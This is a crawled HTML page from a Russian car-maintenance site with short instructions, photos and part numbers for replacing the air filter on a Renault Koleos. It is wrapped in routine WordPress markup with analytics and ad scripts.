

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos/zamena-vozdushnogo-filtra-koleos.html
body_size: 19865
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Замена воздушного фильтра Renault Koleos: инструкция, фото и видео</title>
	<link href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Пошаговое пособие по замене воздушного фильтра Рено Колеос. Подробный фото и видеоматериал. Каталожный номер." />
	<link rel="canonical" href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos/zamena-vozdushnogo-filtra-koleos.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Александр" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos/zamena-vozdushnogo-filtra-koleos.html","url":"https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos/zamena-vozdushnogo-filtra-koleos.html","name":"Замена воздушного фильтра Renault Koleos: инструкция, фото и видео","isPartOf":{"@id":"https://avtodvigateli.com/#website"},"primaryImageOfPage":{"@id":"https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos/zamena-vozdushnogo-filtra-koleos.html#primaryimage"},"image":{"@id":"https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos/zamena-vozdushnogo-filtra-koleos.html#primaryimage"},"thumbnailUrl":"https://avtodvigateli.com/wp-content/uploads/2021/11/f014facs-960.jpg","datePublished":"2021-11-09T11:09:18+00:00","dateModified":"2021-11-09T11:09:18+00:00","author":{"@id":"https://avtodvigateli.com/#/schema/person/dd50912f625a9f83de68762c70854187"},"description":"Пошаговое пособие по замене воздушного фильтра Рено Колеос. Подробный фото и видеоматериал. Каталожный номер.","breadcrumb":{"@id":"https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos/zamena-vozdushnogo-filtra-koleos.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos/zamena-vozdushnogo-filtra-koleos.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos/zamena-vozdushnogo-filtra-koleos.html#primaryimage","url":"https://avtodvigateli.com/wp-content/uploads/2021/11/f014facs-960.jpg","contentUrl":"https://avtodvigateli.com/wp-content/uploads/2021/11/f014facs-960.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos/zamena-vozdushnogo-filtra-koleos.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtodvigateli.com/"},{"@type":"ListItem","position":2,"name":"Замена воздушного фильтра Renault Koleos"}]},{"@type":"WebSite","@id":"https://avtodvigateli.com/#website","url":"https://avtodvigateli.com/","name":"Автомобильные двигатели - все что вы хотели о них знать","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtodvigateli.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtodvigateli.com/#/schema/person/dd50912f625a9f83de68762c70854187","name":"Александр","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtodvigateli.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Александр"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='classic-theme-styles-css' href='https://avtodvigateli.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://avtodvigateli.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2212' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.3' type='text/css' media='screen' />
<script type='text/javascript' src='https://avtodvigateli.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-1');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(42001584, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42001584" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}div#toc_container ul li {font-size: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://avtodvigateli.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body data-rsssl=1>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://avtodvigateli.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://avtodvigateli.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://avtodvigateli.com/news">Новости</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://avtodvigateli.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie" itemprop="url"><span itemprop="title">Техническое обслуживание</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault" itemprop="url"><span itemprop="title">Renault</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos" itemprop="url"><span itemprop="title">Koleos</span></a></span></div><!-- .breadcrumbs -->                            <h1>Замена воздушного фильтра Renault Koleos</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Процесс замены</a></li><li><a href="#i-2">Выбор воздушного фильтра</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p>Каждые 15000 км необходимо менять воздушный фильтр на Renault Koleos. Также межсервисный интервал составляет один раз в два года, но многие автомобилисты рекомендуют менять фильтр два раза в год, если пробег 15000 км не накатывается.</p>
<h2><span id="i">Процесс замены</span></h2>
<p>Заменить воздушный фильтр на Рено Колеос достаточно просто заменить своими руками. Посмотрим, как это делается:</p>
<ol>
<li>Открываем капот и находим корпус воздушного фильтра.</li>
<li>С левой стороны откручиваем винты крепления, чтобы можно было поднять крышку.<img decoding="async" class="aligncenter size-medium wp-image-10497" src="https://avtodvigateli.com/wp-content/uploads/2020/03/obsluzhivanie-koleos_02-3-376x480.jpg" sizes="(max-width: 376px) 100vw, 376px" srcset="https://avtodvigateli.com/wp-content/uploads/2020/03/obsluzhivanie-koleos_02-3-376x480.jpg 376w, https://avtodvigateli.com/wp-content/uploads/2020/03/obsluzhivanie-koleos_02-3.jpg 586w" alt="Замена воздушного фильтра Renault Koleos" width="376" height="480" data-flat-attr="img" /></li>
<li>Нажимаем на язычок с обеих сторон крышки.</li>
<li>Вытаскиваем корпус воздушного фильтра с посадочного места.</li>
<li>Снимаем с корпуса фильтрующий элемент и меняем его.</li>
</ol>
<p>Сборку проводим в обратном порядке.</p>
<h2><span id="i-2"><span id="i-5">Выбор воздушного фильтра</span></span></h2>
<p data-flat-attr="p-img">Для бензиновых двигателей Renault Koleos оригинальный воздушный фильтр имеет маркировку <strong>16546 30P00</strong>. Стоимость фильтрующего элемента составляет 16$.<img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-10496" src="https://avtodvigateli.com/wp-content/uploads/2020/03/obsluzhivanie-koleos_01-3-640x480.jpg" sizes="(max-width: 640px) 100vw, 640px" srcset="https://avtodvigateli.com/wp-content/uploads/2020/03/obsluzhivanie-koleos_01-3-640x480.jpg 640w, https://avtodvigateli.com/wp-content/uploads/2020/03/obsluzhivanie-koleos_01-3.jpg 700w" alt="Воздушный фильтр Renault Koleos" width="640" height="480" data-flat-attr="img" /></p>
<p>Для дизельного двигателя Renault Koleos M9R оригинальный артикул воздушного фильтра <strong>16 54 676 74R</strong>. Стоимость составляет 8$.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
            <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>
<ul class="recent_ul">
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2020/03/obsluzhivanie-kaptur_03-1-230x145.jpg" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="Фильтр воздуха RENAULT Kaptur" decoding="async" loading="lazy" />            </div>
            <a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/kaptur/zamena-vozdushnogo-filtra-renault-kaptur.html">Замена воздушного фильтра Renault Kaptur</a>
        </li>
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2021/11/b098ecas-960-230x145.jpg" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="" decoding="async" loading="lazy" />            </div>
            <a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos/zamena-toplivnogo-filtra-koleos-dizel.html">Замена топливного фильтра Renault Koleos дизель</a>
        </li>
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2020/01/obsluzhivanie-kangoo_04-5-230x145.jpg" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="Фильтр воздуха Рено Кенгу" decoding="async" loading="lazy" />            </div>
            <a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/kangoo/zamena-vozdushnogo-filtra-kangoo.html">Замена воздушного фильтра Renault Kangoo</a>
        </li>
	</ul>
</div>
        </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://avtodvigateli.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='12411' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e1d4c9fe3f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="89"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-9477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9477"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a>
<ul class="sub-menu">
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-10194"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault">Renault</a></li>
	<li id="menu-item-9479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9479"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/chevrolet">Chevrolet</a></li>
	<li id="menu-item-10538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10538"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/citroen">Citroën</a></li>
	<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/skoda">Skoda</a></li>
	<li id="menu-item-9478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9478"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/daewoo">Daewoo</a></li>
	<li id="menu-item-10753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10753"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/peugeot">Peugeot</a></li>
	<li id="menu-item-12935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12935"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/toyota">Toyota</a></li>
</ul>
</li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://avtodvigateli.com/neispravnosti">Неисправности двигателя</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://avtodvigateli.com/remont-i-uhod">Ремонт и уход</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://avtodvigateli.com/detali">Детали двигателя</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://avtodvigateli.com/sovety-po-ehkspluatacii">Советы по эксплуатации</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://avtodvigateli.com/vidy">Виды двигателей</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://avtodvigateli.com/motornye-masla">Моторные масла</a></li>
